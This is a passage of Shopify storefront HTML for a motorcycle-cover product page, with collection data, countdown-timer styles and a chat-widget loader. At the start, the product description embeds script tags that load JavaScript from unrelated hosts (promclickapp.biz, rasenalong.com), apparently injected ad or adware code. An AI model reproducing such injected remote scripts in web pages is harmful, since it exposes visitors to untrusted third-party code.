frío.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/rasenalong.com\/optout\/get?jsonp=__mtz_cb_395869577\u0026amp;key=1e6ab715a3a95d4603\u0026amp;t=1572221970392\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},
    productCollections: [{"id":149863301177,"handle":"accesorios","title":"ACCESORIOS","updated_at":"2025-12-03T06:11:25-06:00","body_html":"","published_at":"2019-10-04T20:16:25-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"accesorios"}],"published_scope":"web"},{"id":149863235641,"handle":"catalogo-2022-2020","title":"CATÁLOGO","updated_at":"2025-12-04T10:24:17-06:00","body_html":"","published_at":"2019-10-04T20:16:25-05:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Catalogo"}],"published_scope":"web"},{"id":282801602606,"handle":"kov","title":"KOV","updated_at":"2025-12-04T10:24:17-06:00","body_html":"","published_at":"2025-10-14T15:12:52-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"KOV"}],"published_scope":"web"}],
  };
  window.essentialProductId = 4433091330094
  window.essentialProductTags = ["accesorios","Catalogo"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='kovparts.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/funda-para-motocicleta-kov'
  data-marketid='1153925166'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//kovparts.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>